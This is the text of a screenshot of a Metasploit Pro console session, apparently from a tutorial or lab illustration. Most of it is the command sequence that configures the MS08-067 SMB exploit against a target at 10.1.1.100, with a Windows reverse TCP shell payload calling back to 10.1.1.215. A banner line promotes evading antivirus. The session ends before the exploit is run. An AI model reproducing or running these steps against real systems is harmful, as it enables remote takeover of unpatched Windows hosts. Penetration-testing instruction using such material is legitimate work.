 Metasploit Pro Console
File Edit View Help
#   #   ###   #   #   ##
########################
##      ##   ##      ##
http://metasploit.pro
Payload caught by AV? Fly under the radar with Dynamic Payloads in
Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.11.4-2015092301 ]
+ -- --=[ 1494 exploits - 948 auxiliary - 264 post ]
+ -- --=[ 432 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Successfully loaded plugin: pro
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set RHOST 10.1.1.100
RHOST => 10.1.1.100
msf exploit(ms08_067_netapi) > set LHOST 10.1.1.215
LHOST => 10.1.1.215
msf exploit(ms08_067_netapi) > set TARGET 0
TARGET => 0
msf exploit(ms08_067_netapi) > set PAYLOAD windows/shell_reverse_tcp
PAYLOAD => windows/shell_reverse_tcp
msf exploit(ms08_067_netapi) >
Ready 25x80